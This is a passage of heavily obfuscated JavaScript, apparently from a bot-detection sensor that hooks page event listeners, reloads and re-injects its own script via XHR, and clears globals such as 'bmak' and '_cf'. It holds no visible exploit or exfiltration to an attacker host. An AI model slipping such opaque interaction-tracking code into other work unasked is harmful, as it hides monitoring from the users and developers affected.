cD()[dX(FN)],Wj('',[][[]]))?cD()[dX(AR)](JG,qTq):cD()[dX(FN)].call(null,vZ,KCq)][PZ()[Ns(CY)].call(null,gn,Om,Fwq)](function(){Vqq();},Gg(EIq,Trq));}}if(KN(Fzq,DN([]))){mMq[KN(typeof qf()[H4(BY)],Wj([],[][[]]))?qf()[H4(UN)](ss,RZ,Ccq,gdq,CD,xF):qf()[H4(sF)](jz,YN,kkq,mz,Rh,DN(DN({})))]++;if(KT(mMq[KN(typeof qf()[H4(Wx)],Wj(pv(typeof EN()[WS(bG)],'undefined')?EN()[WS(Ev)](OS,d1):EN()[WS(YN)](PBq,gh),[][[]]))?qf()[H4(UN)](K8,Ch,mUq,Y9,I9,DN([])):qf()[H4(sF)].apply(null,[hD,YN,kkq,mz,zs,cH])],NL)){mMq[IY()[TL(Zc)](xUq,Rh,RZ,jZ)]=g5[cD()[dX(AR)].apply(null,[JG,qTq])][PZ()[Ns(CY)](gn,DN(DN(sN)),Fwq)](function(){Vqq();},Trq);}else{mMq[IY()[TL(Zc)](xUq,l9,RZ,l9)]=g5[KN(typeof cD()[dX(xt)],Wj('',[][[]]))?cD()[dX(FN)](B6,JTq):cD()[dX(AR)](JG,qTq)][pv(typeof PZ()[Ns(CD)],Wj('',[][[]]))?PZ()[Ns(CY)].call(null,gn,f7,Fwq):PZ()[Ns(Lf)](MVq,YN,l9)](function(){Vqq();},jS[UZ]);mMq[sH()[Ig(M4)](kkq,DN({}),BMq,Wh,SH,D7)]=DN(DN(PW));mMq[pv(typeof qf()[H4(Ic)],Wj(KN(typeof EN()[WS(UN)],Wj('',[][[]]))?EN()[WS(YN)](YXq,GZ):EN()[WS(Ev)](OS,d1),[][[]]))?qf()[H4(sF)](JG,YN,kkq,mz,sN,nz):qf()[H4(UN)](X7,Tm,FOq,fOq,s7,Lz)]=Ev;}}}else if(ssq){KWq(DSq,ssq);}bK.pop();};var mbq=function(j2q){bK.push(XQq);var Vhq=kz(arguments[cD()[dX(Ev)](bX,F7)],sN)&&pv(arguments[sN],undefined)?arguments[sN]:DN(PW);var kSq=kz(arguments[cD()[dX(Ev)].call(null,bX,F7)],hY)&&pv(arguments[hY],undefined)?arguments[hY]:DN(DN(LI));var Ltq=kz(arguments[cD()[dX(Ev)](bX,F7)],NL)&&pv(arguments[NL],undefined)?arguments[NL]:DN({});var thq=kz(arguments[KN(typeof cD()[dX(hqq)],Wj([],[][[]]))?cD()[dX(FN)](Kx,OCq):cD()[dX(Ev)](bX,F7)],FN)&&pv(arguments[FN],undefined)?arguments[FN]:DN([]);var Vnq=DN([]);var cfq=EZq&&Ssq(Vhq,kSq,Ltq,thq);var ISq=DN(cfq)&&nZq(j2q);var ZHq=d4q();if(thq&&DN(cfq)){bK.pop();return;}if(cfq){r9q();Jjq();Jsq=Wj(Jsq,sN);Vnq=DN(LI);M7q--;H7q--;}else if(pv(j2q,undefined)&&KN(j2q,DN(LI))){if(ISq){r9q();Jjq();Jsq=Wj(Jsq,sN);Vnq=DN(DN([]));}}else if(ISq||ZHq){r9q();Jjq();Jsq=Wj(Jsq,sN);Vnq=DN(DN({}));}bK.pop();if(Atq){if(DN(Vnq)){r9q();Jjq();}}};var nZq=function(zhq){var Dxq=NR(sN);bK.push(Hwq);var tsq=NR(sN);var Ifq=DN({});if(SHq){try{var Gfq=bK.length;var C7q=DN({});if(KN(mMq[EN()[WS(nz)](QCq,Lpq)],DN({}))&&KN(mMq[sH()[Ig(M4)](EYq,rt,BMq,FN,SH,Y9)],DN(PW))){Dxq=g5[IY()[TL(UN)](lS,DN(DN([])),Iv,cx)](xOq(nv(),Trq),b8);var qcq=GG(Dxq,mMq[KN(typeof Q0()[l8(Lh)],Wj([],[][[]]))?Q0()[l8(CD)](DN(sN),p6,DN(DN({})),V7):Q0()[l8(xF)].call(null,EG,Wx,ss,gEq)]);tsq=Jzq();var rfq=DN(DN(LI));if(KN(tsq,g5[sj()[ZD(AR)](AR,PH,D7,Ff,Mbq)][cD()[dX(Rn)](PS,dV)])||kz(tsq,Ev)&&l7(tsq,Wj(Dxq,sHq))){rfq=DN(DN({}));}if(KN(zhq,DN(DN([])))){if(KN(rfq,DN({}))){if(pv(mMq[IY()[TL(Zc)](xUq,DN(DN(sN)),mj,DN(DN({})))],undefined)&&pv(mMq[IY()[TL(Zc)].apply(null,[xUq,Wh,mj,xF])],null)){g5[cD()[dX(AR)].apply(null,[JG,lG])][cD()[dX(zz)].call(null,Y9,bv)](mMq[IY()[TL(Zc)].apply(null,[xUq,Jf,mj,ZG])]);}mMq[IY()[TL(Zc)].call(null,xUq,Lg,mj,z7)]=g5[cD()[dX(AR)](JG,lG)][PZ()[Ns(CY)].call(null,gn,xH,nN)](function(){Vqq();},Gg(GG(tsq,Dxq),Trq));mMq[qf()[H4(sF)].call(null,Wh,YN,EYq,mz,ZG,DN(DN({})))]=Ev;}else{Ifq=DN(DN([]));}}else{var vhq=DN(DN(LI));if(kz(mMq[Q0()[l8(xF)](SH,Wx,zs,gEq)],Ev)&&KT(qcq,GG(EIq,sHq))){vhq=DN(DN(PW));}if(KN(rfq,DN(PW))){var gxq=Gg(GG(tsq,Dxq),Trq);if(pv(mMq[IY()[TL(Zc)](xUq,DN([]),mj,Cz)],undefined)&&pv(mMq[pv(typeof IY()[TL(rP)],Wj('',[][[]]))?IY()[TL(Zc)](xUq,Rh,mj,DN(sN)):IY()[TL(MX)].call(null,KTq,D4,nOq,xZ)],null)){g5[cD()[dX(AR)](JG,lG)][cD()[dX(zz)].apply(null,[Y9,bv])](mMq[IY()[TL(Zc)](xUq,DN(DN([])),mj,s7)]);}mMq[pv(typeof IY()[TL(I9)],'undefined')?IY()[TL(Zc)](xUq,DN(DN([])),mj,wg):IY()[TL(MX)].apply(null,[Ez,JG,A3,KL])]=g5[pv(typeof cD()[dX(bG)],Wj('',[][[]]))?cD()[dX(AR)].apply(null,[JG,lG]):cD()[dX(FN)].apply(null,[Ad,m6])][PZ()[Ns(CY)](gn,hY,nN)](function(){Vqq();},Gg(GG(tsq,Dxq),Trq));}else if((KN(mMq[pv(typeof Q0()[l8(UN)],Wj([],[][[]]))?Q0()[l8(xF)].apply(null,[BY,Wx,Ic,gEq]):Q0()[l8(CD)](DN(DN([])),lH,UN,lFq)],NR(sN))||KN(vhq,DN([])))&&(KN(tsq,NR(sN))||rfq)){if(pv(mMq[IY()[TL(Zc)](xUq,MX,mj,PS)],undefined)&&pv(mMq[IY()[TL(Zc)](xUq,PS,mj,Zg)],null)){g5[KN(typeof cD()[dX(b7)],Wj([],[][[]]))?cD()[dX(FN)](sUq,V6):cD()[dX(AR)].call(null,JG,lG)][cD()[dX(zz)](Y9,bv)](mMq[IY()[TL(Zc)](xUq,Lh,mj,mZ)]);}Ifq=DN(DN({}));}}}}catch(B4q){bK.splice(GG(Gfq,sN),Infinity,Hwq);}}if(KN(Ifq,DN(DN({})))){mMq[cD()[dX(Qh)](Lh,A0)]|=VVq;}var Lhq;return bK.pop(),Lhq=Ifq,Lhq;};var Ssq=function(USq,Qtq,lSq,f2q){var psq=DN(PW);var D2q=kz(H7q,Ev);bK.push(Cvq);var Ttq=kz(M7q,Ep[PZ()[Ns(Ic)](Dh,CY,J0)]());var kZq=USq||lSq||f2q;var ftq=kZq?D2q&&Ttq:Ttq;var wzq=kZq||Qtq;if(SHq&&wzq&&ftq&&UGq(Qtq)){psq=DN(DN([]));if(Qtq){mMq[cD()[dX(Qh)].apply(null,[Lh,gX])]|=kAq;}else if(USq){mMq[pv(typeof cD()[dX(vt)],'undefined')?cD()[dX(Qh)](Lh,gX):cD()[dX(FN)].call(null,FGq,qVq)]|=JBq;}else if(lSq){mMq[cD()[dX(Qh)](Lh,gX)]|=PKq;}else if(f2q){mMq[cD()[dX(Qh)](Lh,gX)]|=mdq;}}var rxq;return bK.pop(),rxq=psq,rxq;};var Jzq=function(){var pxq=FUq(Xz(d7));bK.push(CAq);pxq=KN(pxq,undefined)||g5[KN(typeof sH()[Ig(tF)],Wj([],[][[]]))?sH()[Ig(FN)].apply(null,[KBq,JY,z0q,mZ,tqq,X7]):sH()[Ig(pt)](TQq,b7,nm,UN,UN,Tg)](pxq)||KN(pxq,NR(sN))?g5[sj()[ZD(AR)].call(null,AR,DN(sN),Cz,Ff,BXq)][cD()[dX(Rn)](PS,EQ)]:pxq;var V2q;return bK.pop(),V2q=pxq,V2q;};var FUq=function(pnq){return v4q.apply(this,[vA,arguments]);};var jtq=function(){bK.push(lJ);var jZq=jS[Lh];g5[PZ()[Ns(CY)].call(null,gn,j9,Oj)](function(){Mtq();},jZq);bK.pop();};var Mtq=function(){bK.push(IBq);try{var fSq=bK.length;var XSq=DN({});var Rhq=EN()[WS(Ev)].call(null,OS,AX);var m7q;if(g5[cD()[dX(UN)].apply(null,[Wh,H0])][sH()[Ig(Y9)].call(null,xg,Lf,Zc,Tg,Lf,Q3)])m7q=g5[KN(typeof cD()[dX(zs)],Wj([],[][[]]))?cD()[dX(FN)].call(null,Hj,UZ):cD()[dX(UN)](Wh,H0)][sH()[Ig(Y9)](xg,p4,Zc,hD,Lf,J9)];if(DN(m7q)){var j0q=g5[cD()[dX(UN)].call(null,Wh,H0)][pv(typeof cD()[dX(zz)],Wj('',[][[]]))?cD()[dX(Ht)].apply(null,[S7,Tx]):cD()[dX(FN)].apply(null,[Ps,AJq])](PZ()[Ns(ACq)](BH,EG,pY));if(j0q[cD()[dX(Ev)](bX,sd)])m7q=j0q[GG(j0q[pv(typeof cD()[dX(D7)],Wj([],[][[]]))?cD()[dX(Ev)].call(null,bX,sd):cD()[dX(FN)](EG,v6)],sN)];}if(m7q&&m7q[IY()[TL(I9)](pWq,EG,Ow,b7)]){Rhq=m7q[IY()[TL(I9)].apply(null,[pWq,gn,Ow,Qh])];}else if(pYq&&pv(pYq,cD()[dX(BH)](VQq,qJ))&&pv(pYq,Q0()[l8(Et)].call(null,jz,gn,EG,dG))){Rhq=pYq;}else{g5[KN(typeof PZ()[Ns(HS)],'undefined')?PZ()[Ns(Lf)](RZ,T6,b7):PZ()[Ns(CY)].apply(null,[gn,DN(DN({})),KI])](function(){Mtq();},jS[UZ]);bK.pop();return;}var C4q=NUq();C4q[pv(typeof EN()[WS(Ih)],'undefined')?EN()[WS(J9)].call(null,GK,ET):EN()[WS(YN)](XCq,hsq)](PZ()[Ns(KJ)].call(null,JY,b8,YD),EN()[WS(Ev)](OS,AX)[PZ()[Ns(DV)](zs,sF,tK)](Rhq,KN(typeof IY()[TL(XQq)],'undefined')?IY()[TL(MX)](cEq,b7,l6,zZ):IY()[TL(R5q)](zZ,UZ,QK,DN(DN([]))))[PZ()[Ns(DV)](zs,nm,tK)](g5[qf()[H4(GK)].apply(null,[wg,FN,hsq,x1q,DN({}),DN(Ev)])][cD()[dX(p6)](K8,xN)]()),DN(DN({})));C4q[PZ()[Ns(EG)].call(null,RWq,bG,bI)]=function(){bK.push(L8q);if(KN(C4q[IY()[TL(dH)](j9,DN(DN({})),RUq,f7)],jS[NL])){if(KN(C4q[sj()[ZD(KL)](AR,l9,jz,cEq,VGq)],Vbq)){try{var l2q=bK.length;var P7q=DN({});Fnq();EHq();pSq();qmq();g5[PZ()[Ns(CY)](gn,CD,Rbq)](function(){bK.push(qt);var hfq=g5[cD()[dX(UN)].apply(null,[Wh,k8])][sH()[Ig(sF)].apply(null,[LCq,Ev,Tg,j9,Lf,DN(DN(sN))])](PZ()[Ns(ACq)].apply(null,[BH,YN,tS]));hfq[IY()[TL(vn)](Lg,M4,SEq,wg)]=pv(typeof cD()[dX(LN)],Wj([],[][[]]))?cD()[dX(Qqq)].apply(null,[nz,WI]):cD()[dX(FN)](znq,BOq);hfq[Q0()[l8(nm)].call(null,CY,Lf,l9,TX)]=C4q[KN(typeof IY()[TL(C6)],Wj('',[][[]]))?IY()[TL(MX)].apply(null,[BZ,gs,TIq,f7]):IY()[TL(fOq)].apply(null,[Yn,PH,KX,DN([])])];hfq[Q0()[l8(TEq)](BL,kEq,BY,vd)](EN()[WS(H9)](LIq,RT),EN()[WS(Ih)].apply(null,[PS,Ls]));hfq[Q0()[l8(TEq)].call(null,NL,kEq,Jf,vd)](sH()[Ig(Ic)](Nwq,MX,Ad,Lh,DV,Tg),g5[KN(typeof qf()[H4(dL)],Wj(EN()[WS(Ev)](OS,Xq),[][[]]))?qf()[H4(UN)](gn,KZ,tYq,grq,JY,xF):qf()[H4(GK)].apply(null,[bX,FN,zCq,x1q,SH,KJ])][pv(typeof cD()[dX(ACq)],'undefined')?cD()[dX(p6)].call(null,K8,Ed):cD()[dX(FN)](Lh,Ih)]());g5[cD()[dX(UN)].apply(null,[Wh,k8])][PZ()[Ns(dH)].call(null,tF,Om,JC)][cD()[dX(zZ)](Rn,hF)](hfq);bK.pop();},rc);}catch(w2q){bK.splice(GG(l2q,sN),Infinity,L8q);g5[PZ()[Ns(CY)].call(null,gn,I9,Rbq)](function(){Mtq();},jS[UZ]);}}else{g5[PZ()[Ns(CY)](gn,jz,Rbq)](function(){Mtq();},Ep[IY()[TL(cS)].call(null,Z3,DV,wH,hD)]());}}bK.pop();};C4q[KN(typeof EN()[WS(xF)],Wj('',[][[]]))?EN()[WS(YN)](dbq,gWq):EN()[WS(b7)].apply(null,[xUq,fLq])]();}catch(Fxq){bK.splice(GG(fSq,sN),Infinity,IBq);g5[PZ()[Ns(CY)].apply(null,[gn,Qh,KI])](function(){Mtq();},jS[UZ]);}bK.pop();};var Fnq=function(){bK.push(Jt);try{var Jfq=bK.length;var Nzq=DN(DN(LI));if(DN(g5[cD()[dX(UN)].call(null,Wh,hS)][IY()[TL(dF)].apply(null,[n5q,j9,Dx,Jf])])){bK.pop();return;}g5[KN(typeof cD()[dX(DIq)],Wj([],[][[]]))?cD()[dX(FN)](SF,BMq):cD()[dX(UN)].apply(null,[Wh,hS])][IY()[TL(dF)](n5q,YN,Dx,DN([]))](sH()[Ig(PS)].call(null,Dc,FN,Omq,bG,bG,hD),F4q,DN(LI));g5[cD()[dX(UN)].apply(null,[Wh,hS])][IY()[TL(dF)].call(null,n5q,J9,Dx,NL)](Q0()[l8(Rm)].apply(null,[dL,xt,DN(DN(sN)),n8]),Zcq,DN(DN([])));g5[pv(typeof cD()[dX(E3)],Wj('',[][[]]))?cD()[dX(UN)](Wh,hS):cD()[dX(FN)].apply(null,[Rn,UDq])][pv(typeof IY()[TL(Cpq)],Wj('',[][[]]))?IY()[TL(dF)](n5q,I6,Dx,sN):IY()[TL(MX)](wH,p4,N6,DN([]))](KN(typeof sH()[Ig(UZ)],Wj(EN()[WS(Ev)](OS,V1),[][[]]))?sH()[Ig(FN)].call(null,On,DN(DN(sN)),fMq,Lh,cCq,Qh):sH()[Ig(cn)].apply(null,[Dc,D4,ZOq,vx,MX,FT]),Bmq,DN(DN([])));g5[cD()[dX(UN)].apply(null,[Wh,hS])][KN(typeof IY()[TL(Z3)],'undefined')?IY()[TL(MX)].apply(null,[Uz,DN(sN),ZQq,l9]):IY()[TL(dF)].call(null,n5q,Tg,Dx,DN(DN({})))](pv(typeof IY()[TL(Ht)],Wj([],[][[]]))?IY()[TL(CYq)](YUq,DN(sN),Qn,Lh):IY()[TL(MX)](FSq,DN(DN(Ev)),mm,z7),I7q,DN(LI));g5[cD()[dX(UN)](Wh,hS)][IY()[TL(dF)](n5q,sN,Dx,xF)](IY()[TL(YUq)](HIq,J9,Z0,DN(DN(Ev))),k2q,DN(DN({})));g5[cD()[dX(UN)](Wh,hS)][pv(typeof IY()[TL(z3)],Wj('',[][[]]))?IY()[TL(dF)](n5q,Wx,Dx,D7):IY()[TL(MX)].call(null,gP,l9,On,rh)](pv(typeof IY()[TL(dH)],Wj([],[][[]]))?IY()[TL(Yn)](Dh,JY,hsq,CD):IY()[TL(MX)].apply(null,[Ox,xH,wm,Rh]),Esq,DN(LI));g5[KN(typeof cD()[dX(Hj)],Wj('',[][[]]))?cD()[dX(FN)](xXq,TCq):cD()[dX(UN)](Wh,hS)][IY()[TL(dF)](n5q,Lh,Dx,Wf)](IY()[TL(Dh)](hD,DN([]),LK,Ic),dhq,DN(DN(PW)));g5[cD()[dX(UN)](Wh,hS)][IY()[TL(dF)](n5q,X7,Dx,T6)](IY()[TL(LN)].call(null,Twq,jZ,zAq,vt),BHq,DN(DN([])));g5[cD()[dX(UN)](Wh,hS)][KN(typeof IY()[TL(BL)],Wj('',[][[]]))?IY()[TL(MX)](Bjq,ss,x7q,nz):IY()[TL(dF)](n5q,I6,Dx,DN(DN({})))](cD()[dX(vOq)](sN,Wl),D4q,DN(DN(PW)));g5[cD()[dX(UN)](Wh,hS)][IY()[TL(dF)].call(null,n5q,DN(DN(Ev)),Dx,rt)](Q0()[l8(tP)].apply(null,[Tg,BL,DN(Ev),Ll]),P2q,DN(LI));g5[cD()[dX(UN)](Wh,hS)][KN(typeof IY()[TL(zs)],Wj('',[][[]]))?IY()[TL(MX)].apply(null,[KBq,cn,V7,CD]):IY()[TL(dF)].apply(null,[n5q,I6,Dx,CD])](IY()[TL(pWq)](bc,zZ,Rbq,BY),Hcq,DN(LI));g5[cD()[dX(UN)](Wh,hS)][IY()[TL(dF)](n5q,BL,Dx,b8)](Q0()[l8(Z3)](BY,hqq,MX,KAq),tFq,DN(DN(PW)));g5[cD()[dX(UN)](Wh,hS)][IY()[TL(dF)].call(null,n5q,DN(DN(sN)),Dx,PS)](IY()[TL(lS)].apply(null,[wz,PH,qX,Lh]),cZq,DN(DN(PW)));if(EZq){g5[KN(typeof cD()[dX(hD)],Wj([],[][[]]))?cD()[dX(FN)](zt,S7):cD()[dX(UN)](Wh,hS)][IY()[TL(dF)].call(null,n5q,j9,Dx,vt)](pv(typeof qf()[H4(tF)],Wj(EN()[WS(Ev)](OS,V1),[][[]]))?qf()[H4(Qh)].call(null,K8,UN,L3,tF,BL,DN([])):qf()[H4(UN)](KJ,gs,Ug,YN,DN({}),DN(DN({}))),L9q,DN(DN(PW)));g5[cD()[dX(UN)](Wh,hS)][IY()[TL(dF)](n5q,cn,Dx,Jf)](Q0()[l8(VOq)](Hj,Z3,GK,MY),Kcq,DN(DN([])));g5[cD()[dX(UN)](Wh,hS)][IY()[TL(dF)].apply(null,[n5q,PH,Dx,pt])](KN(typeof IY()[TL(HIq)],Wj('',[][[]]))?IY()[TL(MX)](RNq,b8,RWq,T6):IY()[TL(PUq)].apply(null,[zz,JG,tqq,DN(Ev)]),ZZq,DN(LI));g5[cD()[dX(UN)](Wh,hS)][IY()[TL(dF)](n5q,FN,Dx,xH)](PZ()[Ns(rh)].call(null,z7,ZG,Cf),J7q,DN(LI));g5[cD()[dX(UN)](Wh,hS)][KN(typeof IY()[TL(TEq)],Wj('',[][[]]))?IY()[TL(MX)].call(null,F2q,nz,U7,Lh):IY()[TL(dF)](n5q,ZG,Dx,nm)](cD()[dX(S7)](GEq,hsq),Xxq,DN(DN({})));g5[cD()[dX(UN)](Wh,hS)][IY()[TL(dF)](n5q,DV,Dx,Wx)](cD()[dX(Twq)](Tg,KCq),fcq,DN(DN(PW)));}if(MMq){g5[cD()[dX(UN)](Wh,hS)][IY()[TL(dF)].call(null,n5q,rh,Dx,DN(DN(Ev)))](Q0()[l8(fOq)].call(null,Tg,MH,BY,Lpq),Psq,DN(LI));g5[cD()[dX(UN)].call(null,Wh,hS)][IY()[TL(dF)](n5q,T6,Dx,dL)](pv(typeof IY()[TL(Rn)],Wj('',[][[]]))?IY()[TL(T7)](Ag,Wf,l4,Lz):IY()[TL(MX)](FN,J9,FJq,DN(Ev)),Isq,DN(DN(PW)));g5[cD()[dX(UN)](Wh,hS)][KN(typeof IY()[TL(xH)],'undefined')?IY()[TL(MX)].call(null,Ckq,T6,YMq,SH):IY()[TL(dF)].call(null,n5q,M4,Dx,rt)](IY()[TL(SH)](Tg,Qh,PT,Zc),BZq,DN(LI));}if(g5[cD()[dX(AR)].apply(null,[JG,Zm])][IY()[TL(dF)](n5q,DN([]),Dx,gn)]){g5[cD()[dX(AR)](JG,Zm)][IY()[TL(dF)].apply(null,[n5q,vx,Dx,xF])](cD()[dX(qQq)](mZ,mQ),NQq,DN(DN({})));g5[cD()[dX(AR)](JG,Zm)][IY()[TL(dF)](n5q,p4,Dx,Lg)](IY()[TL(Ht)].apply(null,[A7,Om,xS,wg]),YEq,DN(DN([])));if(Wbq){g5[pv(typeof cD()[dX(XQq)],Wj([],[][[]]))?cD()[dX(AR)].apply(null,[JG,Zm]):cD()[dX(FN)](Mwq,Ibq)][IY()[TL(dF)](n5q,ZG,Dx,E3)](IY()[TL(PUq)](zz,UN,tqq,DN(DN(Ev))),Wbq,DN(DN(PW)));}if(VCq){g5[cD()[dX(AR)](JG,Zm)][IY()[TL(dF)](n5q,jz,Dx,DN(DN(sN)))](qf()[H4(Qh)](NL,UN,L3,tF,DN({}),CD),VCq,DN(LI));}if(Ghq){g5[cD()[dX(AR)](JG,Zm)][IY()[TL(dF)](n5q,zZ,Dx,jz)](qf()[H4(KJ)].call(null,Cz,FN,d9,gZ,DN(DN({})),KJ),cxq,DN(DN([])));}}if(BCq){g5[cD()[dX(UN)].apply(null,[Wh,hS])][IY()[TL(dF)](n5q,j9,Dx,DN(DN(Ev)))](pv(typeof Q0()[l8(XQq)],Wj('',[][[]]))?Q0()[l8(pqq)].apply(null,[EG,sN,PH,hS]):Q0()[l8(CD)](DN([]),pdq,DN(DN(sN)),Mrq),BCq,DN(DN({})));g5[cD()[dX(UN)](Wh,hS)][IY()[TL(dF)].apply(null,[n5q,dL,Dx,Ic])](KN(typeof cD()[dX(JG)],Wj('',[][[]]))?cD()[dX(FN)](zvq,B1q):cD()[dX(hH)].call(null,jt,GBq),BCq,DN(DN({})));g5[pv(typeof cD()[dX(Ef)],Wj('',[][[]]))?cD()[dX(UN)].apply(null,[Wh,hS]):cD()[dX(FN)](f6,Vbq)][IY()[TL(dF)].apply(null,[n5q,Cz,Dx,DN(DN(sN))])](IY()[TL(vOq)](qQq,DN(DN(Ev)),WQq,UZ),BCq,DN(DN({})));g5[cD()[dX(UN)].apply(null,[Wh,hS])][IY()[TL(dF)](n5q,FT,Dx,YN)](PZ()[Ns(Yrq)](PH,UZ,Az),BCq,DN(LI));}if(g5[cD()[dX(UN)](Wh,hS)][EN()[WS(rrq)].call(null,Uf,Cc)]){g5[cD()[dX(UN)](Wh,hS)][EN()[WS(rrq)](Uf,Cc)](IY()[TL(twq)](Qs,DN(DN(sN)),M7,PS),k2q);g5[cD()[dX(UN)](Wh,hS)][KN(typeof EN()[WS(OP)],Wj('',[][[]]))?EN()[WS(YN)](SYq,f7):EN()[WS(rrq)](Uf,Cc)](EN()[WS(hH)](jt,Pzq),Esq);g5[cD()[dX(UN)](Wh,hS)][EN()[WS(rrq)].apply(null,[Uf,Cc])](KN(typeof Q0()[l8(fR)],'undefined')?Q0()[l8(CD)](SH,Em,Ic,vSq):Q0()[l8(Cs)].call(null,DN(DN(sN)),BMq,YN,w7),dhq);g5[cD()[dX(UN)](Wh,hS)][EN()[WS(rrq)].apply(null,[Uf,Cc])](pv(typeof sj()[ZD(SH)],Wj([],[][[]]))?sj()[ZD(bX)](bG,Wf,Lh,fJq,YXq):sj()[ZD(CD)].apply(null,[Htq,xH,xZ,q8q,zxq]),BHq);g5[cD()[dX(UN)](Wh,hS)][EN()[WS(rrq)](Uf,Cc)](sH()[Ig(BL)].apply(null,[YXq,xH,s1q,bX,bG,DN(Ev)]),Hcq);g5[cD()[dX(UN)].apply(null,[Wh,hS])][pv(typeof EN()[WS(Wrq)],Wj('',[][[]]))?EN()[WS(rrq)](Uf,Cc):EN()[WS(YN)].apply(null,[Om,GZ])](Q0()[l8(kEq)].call(null,PH,nc,Lh,sn),tFq);g5[cD()[dX(UN)](Wh,hS)][EN()[WS(rrq)](Uf,Cc)](pv(typeof IY()[TL(EG)],'undefined')?IY()[TL(ACq)].call(null,Qqq,vx,wl,b7):IY()[TL(MX)].call(null,FOq,Lz,dvq,Pd),cZq);if(EZq){g5[cD()[dX(UN)](Wh,hS)][EN()[WS(rrq)].apply(null,[Uf,Cc])](Q0()[l8(fOq)](mZ,MH,DN(Ev),Lpq),Psq);g5[pv(typeof cD()[dX(Y9)],Wj('',[][[]]))?cD()[dX(UN)](Wh,hS):cD()[dX(FN)](SEq,bX)][EN()[WS(rrq)].call(null,Uf,Cc)](qf()[H4(Qh)].apply(null,[AR,UN,L3,tF,DN(DN([])),z3]),L9q);g5[cD()[dX(UN)](Wh,hS)][EN()[WS(rrq)].call(null,Uf,Cc)](IY()[TL(T7)](Ag,UZ,l4,DN(DN(sN))),Isq);g5[KN(typeof cD()[dX(p6)],Wj([],[][[]]))?cD()[dX(FN)].apply(null,[vSq,cBq]):cD()[dX(UN)](Wh,hS)][EN()[WS(rrq)].call(null,Uf,Cc)](Q0()[l8(VOq)](M4,Z3,Zg,MY),Kcq);g5[cD()[dX(UN)].call(null,Wh,hS)][EN()[WS(rrq)](Uf,Cc)](IY()[TL(PUq)](zz,xt,tqq,dH),ZZq);g5[cD()[dX(UN)].call(null,Wh,hS)][EN()[WS(rrq)](Uf,Cc)](IY()[TL(SH)].apply(null,[Tg,j9,PT,DN(DN(sN))]),BZq);}}VIq();}catch(dtq){bK.splice(GG(Jfq,sN),Infinity,Jt);}bK.pop();};var EHq=function(){bK.push(Ls);try{var U4q=bK.length;var xFq=DN({});if(mMq&&mMq[IY()[TL(Zc)].apply(null,[xUq,bX,QK,Lh])]){g5[pv(typeof cD()[dX(X7)],Wj([],[][[]]))?cD()[dX(zz)](Y9,PJ):cD()[dX(FN)].call(null,E9,KMq)](mMq[IY()[TL(Zc)](xUq,DN([]),QK,X7)]);}if(pv(typeof Hfq,pv(typeof Q0()[l8(qQq)],Wj([],[][[]]))?Q0()[l8(pt)].apply(null,[wg,Cs,PS,WI]):Q0()[l8(CD)](DN(DN({})),Fn,vn,pt))){g5[cD()[dX(zz)](Y9,PJ)](Hfq);}if(pv(typeof jSq,Q0()[l8(pt)].apply(null,[sF,Cs,gs,WI]))){g5[KN(typeof cD()[dX(rP)],Wj('',[][[]]))?cD()[dX(FN)](UN,Kc):cD()[dX(zz)](Y9,PJ)](jSq);}if(pv(typeof bzq,Q0()[l8(pt)].apply(null,[pt,Cs,Hj,WI]))){g5[KN(typeof cD()[dX(E3)],'undefined')?cD()[dX(FN)](xWq,jn):cD()[dX(zz)].call(null,Y9,PJ)](bzq);}if(pv(typeof B7q,Q0()[l8(pt)](FN,Cs,s7,WI))){g5[pv(typeof cD()[dX(J9)],'undefined')?cD()[dX(zz)].apply(null,[Y9,PJ]):cD()[dX(FN)](l1q,Pt)](B7q);}if(pv(typeof htq,Q0()[l8(pt)](DN(DN({})),Cs,dH,WI))){g5[pv(typeof cD()[dX(Rn)],Wj([],[][[]]))?cD()[dX(zz)](Y9,PJ):cD()[dX(FN)](wfq,T6)](htq);}if(pv(HFq,null)){g5[PZ()[Ns(Ad)].apply(null,[BL,DN(DN(sN)),v0])](HFq);HFq=null;}if(pv(SSq,null)){g5[pv(typeof PZ()[Ns(Om)],Wj('',[][[]]))?PZ()[Ns(Ad)].apply(null,[BL,I6,v0]):PZ()[Ns(Lf)].apply(null,[VYq,pt,bAq])](SSq);SSq=null;}}catch(V4q){bK.splice(GG(U4q,sN),Infinity,Ls);}bK.pop();};var pSq=function(){bK.push(SH);try{var H9q=bK.length;var P9q=DN(PW);var xSq;if(g5[cD()[dX(UN)](Wh,XP)][sH()[Ig(Y9)](S7,Lz,Zc,UN,Lf,DN(DN(sN)))]){xSq=g5[cD()[dX(UN)].call(null,Wh,XP)][sH()[Ig(Y9)](S7,JY,Zc,BL,Lf,DN(DN({})))];}else{var pcq=g5[cD()[dX(UN)](Wh,XP)][cD()[dX(Ht)].apply(null,[S7,Zg])](PZ()[Ns(ACq)](BH,AR,j9q));for(var wcq=GG(pcq[KN(typeof cD()[dX(Qqq)],Wj('',[][[]]))?cD()[dX(FN)].apply(null,[s2q,sx]):cD()[dX(Ev)](bX,mDq)],sN);Bg(wcq,Ev);wcq--){var j4q=pcq[wcq][IY()[TL(I9)].apply(null,[pWq,rh,Hl,DN(Ev)])];if(j4q&&(j4q[qf()[H4(Om)].call(null,Et,MX,Ag,MJq,Zg,dL)](pYq)||j4q[KN(typeof qf()[H4(vt)],'undefined')?qf()[H4(UN)](rt,cCq,rg,x7,p4,Wh):qf()[H4(Om)](T6,MX,Ag,MJq,b7,s7)](pv(typeof cD()[dX(pqq)],'undefined')?cD()[dX(Ih)](UN,fCq):cD()[dX(FN)](z0q,YWq))||KN(j4q,pYq))){xSq=pcq[wcq];break;}}}if(xSq&&xSq[sH()[Ig(Wh)](xUq,FT,Qs,JY,b8,DN(DN(sN)))]){xSq[sH()[Ig(Wh)].apply(null,[xUq,Et,Qs,Cz,b8,E3])][cD()[dX(DIq)](KL,As)](xSq);}}catch(Rsq){bK.splice(GG(H9q,sN),Infinity,SH);}bK.pop();};var qmq=function(){bK.push(cEq);try{var X0q=bK.length;var Ptq=DN(PW);delete g5[pv(typeof cD()[dX(190)],'undefined')?cD()[dX(6)].apply(null,[38,619]):cD()[dX(4)](411,534)].bmak;delete g5[cD()[dX(6)].call(null,38,619)]._cf;delete g5[pv(typeof cD()[dX(127)],Wj('',[][[]]))?cD()[dX(6)](38,619):cD()[dX(4)].call(null,880,410)][cD()[dX(136)](34,258)];if(pv(typeof FG,Q0()[l8(pt)](D7,Cs,bX,Vl))&&FG[PZ()[Ns(twq)](nt,DN([]),Bpq)]){delete FG[PZ()[Ns(154)](101,30,814)];}if(Izq&&KN(typeof Izq[cD()[dX(wg)](MH,Zl)],KN(typeof 